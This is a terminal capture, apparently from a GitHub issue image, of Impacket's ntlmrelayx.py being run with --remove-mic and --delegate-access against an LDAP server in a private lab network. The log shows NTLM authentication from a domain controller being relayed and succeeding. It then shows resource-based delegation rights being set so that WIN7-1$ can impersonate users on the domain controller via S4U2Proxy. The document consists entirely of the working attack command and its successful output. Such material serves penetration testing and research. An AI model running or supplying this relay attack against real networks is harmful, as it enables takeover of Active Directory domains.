 ➜  examples git:(master) ✗ python ntlmrelayx.py -t ldap://172.16.100.5 --delegate-access -
-escalate-user WIN7-1\$ --remove-mic --no-dump -smb2support
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation

[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server

[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 172.16.100.6, attacking target ldap://172.16.1
00.5
[*] Authenticating against ldap://172.16.100.5 as TEST\DC2012R2$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-5: Received connection from 172.16.100.6, attacking target ldap://172.16.1
00.5
[-] Authenticating against ldap://172.16.100.5 as \ FAILED
[*] SMBD-Thread-6: Received connection from 172.16.100.6, attacking target ldap://172.16.1
00.5
[-] Authenticating against ldap://172.16.100.5 as \ FAILED
[*] Delegation rights modified succesfully!
[*] WIN7-1$ can now impersonate users on DC2012R2$ via S4U2Proxy